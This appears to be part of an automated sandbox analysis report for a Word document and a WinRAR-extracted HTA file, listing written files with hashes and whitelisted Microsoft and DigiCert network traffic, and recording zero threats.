







| 7468 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa7468.8663\WinTip.hta | html | |
MD5:F56B2C29F093D1E3B196CD8029BEA8A8 | SHA256:752D5EDBC5B7D95A818B98A6035EC97EFD7C3965047A63A9C931A63F652BC954 | |||
| 7600 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\EE9A3C6A-28D7-404F-B267-92A8E84B5E85 | xml | |
MD5:E8205B638123A820AF1A416052D74E46 | SHA256:D988C6FBCBAA90FE2F7A90331635BDA8A9A8014DB50DA1EBFECFA75AB4BAD27F | |||
| 7600 | WINWORD.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_6372E0472AFF76BB926C97818BC773B9 | binary | |
MD5:FB60FF789C58BC6CDCCF1F388665810F | SHA256:D0D379988D4ED6E4ACBE57E83246B62FE36DACBF96793173F626B7E31FDFB8E4 | |||
| 7600 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:80F8D3FB71C5CC20E8B2EF12BCB7F18D | SHA256:9583E6E2FF29B7B9CF888D95EF6E335B9625E399863F0448B650B51C7E1F4108 | |||
| 7648 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Diagnostics\WINWORD\App1745943776891538200_743D3E28-2068-4AEE-B22E-57768F067E13.log | — | |
MD5:— | SHA256:— | |||
| 7648 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\7F3E1E88.tmp | binary | |
MD5:D20A0907E9376F1941238372AF2D7F13 | SHA256:C7D2D0FC5F65E76DEA50358372B45746B3CB1F7E5492ECEE635D28F0B681272A | |||
| 7600 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 7648 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:BEA65D7BA56D9F06551BB07662BCDF32 | SHA256:96DA701DE240B1E8FB0AFDB19691A7B2A4948A62224AF6449A6085103C131714 | |||
| 7648 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\Floodgate\Word.CampaignStates.json | binary | |
MD5:F1B59332B953B3C99B3C95A44249C0D2 | SHA256:138E49660D259061D8152137ABD8829ACDFB78B69179890BEB489FE3FFE23E0C | |||
| 7648 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\Floodgate\Word.SurveyEventActivityStats.json | binary | |
MD5:6CA4960355E4951C72AA5F6364E459D5 | SHA256:88301F0B7E96132A2699A8BCE47D120855C7F0A37054540019E3204D6BCBABA3 | |||

Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
14
TCP/UDP connections
76
DNS requests
48
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.32:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7600 | WINWORD.EXE | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
7600 | WINWORD.EXE | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
4920 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4920 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7600 | WINWORD.EXE | GET | 200 | 23.53.40.176:80 | http://crl.microsoft.com/pki/crl/products/MicCodSigPCA_08-31-2010.crl | unknown | — | — | whitelisted |
7600 | WINWORD.EXE | GET | 200 | 23.53.40.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7600 | WINWORD.EXE | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicCodSigPCA2011_2011-07-08.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.216.77.32:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.14:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
7648 | WINWORD.EXE | 52.109.89.18:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |